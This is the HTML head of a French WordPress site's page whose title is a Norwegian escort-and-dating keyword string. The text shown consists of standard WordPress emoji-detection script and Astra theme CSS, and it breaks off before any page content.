

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ascl-lh.fr/eskorte-sandvika-eskorte-oslo-massasje-datingtjenester-beste-dating-app-norge
body_size: 43093
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>Eskorte sandvika eskorte oslo massasje &#8211; datingtjenester beste dating app norge &#8211; ASCL</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ASCL &raquo; Flux" href="https://ascl-lh.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="ASCL &raquo; Flux des commentaires" href="https://ascl-lh.fr/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ASCL &raquo; Eskorte sandvika eskorte oslo massasje &#8211; datingtjenester beste dating app norge Flux des commentaires" href="https://ascl-lh.fr/eskorte-sandvika-eskorte-oslo-massasje-datingtjenester-beste-dating-app-norge/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ascl-lh.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='astra-theme-css-css' href='https://ascl-lh.fr/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.1.5' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-5);}a:hover,a:focus{color:var(--ast-global-color-8);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:#000000;}p,.entry-content p{margin-bottom:0.5em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:160px;}.astra-logo-svg{width:160px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:25px;font-size:1.6666666666667rem;}h1,.entry-content h1{font-size:80px;font-size:5.3333333333333rem;font-weight:900;font-family:'Poppins',sans-serif;line-height:1em;}h2,.entry-content h2{font-size:45px;font-size:3rem;font-weight:600;font-family:'Poppins',sans-serif;}h3,.entry-content h3{font-size:37px;font-size:2.4666666666667rem;font-weight:600;font-family:'Poppins',sans-serif;}h4,.entry-content h4{font-size:25px;font-size:1.6666666666667rem;line-height:1.2em;font-family:'Poppins',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-family:'Poppins',sans-serif;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-family:'Poppins',sans-serif;}::selection{background-color:#ffab5e;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#22323d;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:var(--ast-global-color-5);background-color:var(--ast-global-color-5);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-5);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-5);background-color:var(--ast-global-color-5);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-5);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-5);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-8);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-5);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-5);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-5);}.ast-header-break-point .main-header-bar .ast-button-wrap .menu-toggle{border-radius:0px;}.widget-title{font-size:21px;font-size:1.4rem;color:#22323d;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#22323d;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-5);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#ffffff;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #ffffff;color:#ffffff;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#ffffff;color:#000000;}.ast-small-footer{color:#a3a3a3;}.ast-small-footer > .ast-footer-overlay{background-color:#ffffff;;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}}.elementor-button-wrapper .elementor-button{border-color:#ffab5e;background-color:#ffab5e;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#ff9635;border-color:#ff9635;}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-weight:600;font-size:14px;font-size:0.93333333333333rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.93333333333333rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#ff9635;border-color:#ff9635;}.elementor-widget-heading h1.elementor-heading-title{line-height:1em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#ffab5e;background-color:#ffab5e;color:#ffffff;font-family:inherit;font-weight:600;line-height:1em;text-transform:uppercase;letter-spacing:1px;font-size:14px;font-size:0.93333333333333rem;border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{font-size:13px;font-size:0.86666666666667rem;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{font-size:12px;font-size:0.8rem;padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#ffab5e;background-color:#ffab5e;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:600;font-size:14px;font-size:0.93333333333333rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#ff9635;border-color:#ff9635;}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:13px;font-size:0.86666666666667rem;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;font-size:12px;font-size:0.8rem;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:13px;font-size:0.86666666666667rem;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.8rem;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:65px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:25px;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.astra-logo-svg{width:150px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:150px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:32px;}h2,.entry-content h2{font-size:26px;}h3,.entry-content h3{font-size:20px;}h4,.entry-content h4{font-size:18px;font-size:1.2rem;}h5,.entry-content h5{font-size:16px;font-size:1.0666666666667rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:150px;}.astra-logo-svg{width:150px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:150px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://ascl-lh.fr/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://ascl-lh.fr/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://ascl-lh.fr/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#ffab5e;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:0px;border-top-color:#7a7a7a;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:20px;font-size:1.3333333333333rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#000000;}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:0px;}@media (min-width:922px){.main-header-bar{border-bottom-width:0px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu 